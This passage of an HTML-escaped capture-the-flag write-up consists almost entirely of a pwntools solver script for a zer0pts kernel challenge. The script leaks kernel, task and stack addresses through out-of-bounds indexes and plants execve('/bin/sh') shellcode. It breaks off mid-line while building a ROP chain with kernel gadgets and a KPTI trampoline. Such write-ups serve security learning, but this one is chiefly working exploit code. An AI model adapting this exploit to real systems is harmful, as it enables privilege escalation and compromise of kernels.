\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(rop), \u0026amp;rop);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMy teammate Ryaagard helped port it over to Python pwntools \nscript to interface with the remote instance. Here is our final solver:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E#!\/usr\/bin\/env python3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efrom\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E pwn \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eimport\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *\n\nbinary = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".\/interface\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nelf = context.binary = ELF(binary)\n\ncontext.newline = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\r\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nsla = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x, y: p.sendlineafter(x, y)\nsl = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x: p.sendline(x)\nru = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x: p.recvuntil(x)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eadd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, size\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'1'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(size))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eedit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, data\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    buf = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E b \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E data:\n        buf += \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ehex\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(b)[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:].rjust(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'0'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'2'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Elen\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(buf)\/\/\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'data: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buf)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eshow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, size\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'3'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(size))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Efree\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'4'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Egetleak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E():\n    buf = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'Data: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    leak = ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)[:-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E].split()\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E b \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E leak:\n        buf += p8(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(b, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buf\n\np = remote(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"pwn3.ctf.zer0pts.com\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E9009\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\ncmd = ru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E).strip().split()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(cmd)\nx = process(cmd)\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E = x.recv().strip().split()[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]\nx.close()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nru(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'token: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\np.send(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Epow\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nshow(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x40\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nmodule_data_base = u64(buf[:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E]) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nmodule_text_base = module_data_base - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'module_data_base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % module_data_base)\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'module_text_base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % module_text_base)\n\nshow(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nrelative_rip = u32(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\nlog.info(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'rel rip: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % relative_rip)\nkernel_base = (module_text_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + relative_rip - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x14e240\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) % \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfff00000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E | (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E32\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\nkernel_base -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x10000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'kernel base: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % kernel_base)\n\nevil = p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3d0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_text_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1fb\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nevil += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nevil += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) * \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nevil += p64(module_data_base+\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x400\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(evil))\n\nedit(-\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, evil)\n\ninit_task = kernel_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xe12580\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'info_task: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % init_task)\n\ntask_ll = init_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(task_ll))\n\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\ncurr_task = u64(getleak())\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(curr_task))\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eassert\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'interface'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E buf\n\ncurr_task -= \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'curr_task: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % curr_task)\n\nstack_ptr = curr_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(stack_ptr))\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nstack = u64(getleak())\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'stack ptr: %#X'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % stack)\n\nsyscall_stack = stack + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3e88\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(syscall_stack))\n\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nbuf = getleak()\n\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(hexdump(buf))\n\nuserland_pie = u64(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x128\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\nuserland_stack = u64(buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E:\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x138\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E])\n\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'userland_pie: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % userland_pie)\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'userland_stack: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % userland_stack)\n\nsc_leaker = module_data_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x410\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nadd(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(sc_leaker))\nsc = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\x48\\xB8\\x2F\\x62\\x69\\x6E\\x2F\\x73\\x68\\x00\\x50\\x48\\x89\\xE7\\x6A\\x00\\x57\\x48\\xC7\\xC0\\x3B\\x00\\x00\\x00\\x48\\x89\\xE6\\x6A\\x00\\x48\\x89\\xE2\\x0F\\x05'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nsc_buf = sc.rjust(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p8(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x90\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E))\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, sc_buf)\nshow(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E8\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nsc_leak = u64(getleak())\nlog.success(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'shellcode buffer leak: %#x'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E % sc_leak)\n\nstored_rip = stack + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3eb0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, p64(syscall_stack))\n\nkpti_trampoline = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81800e10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E) + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\ncopy_to_user = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81269780\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ndo_mprotect_pkey = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff811224f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprdi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff8114078a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan 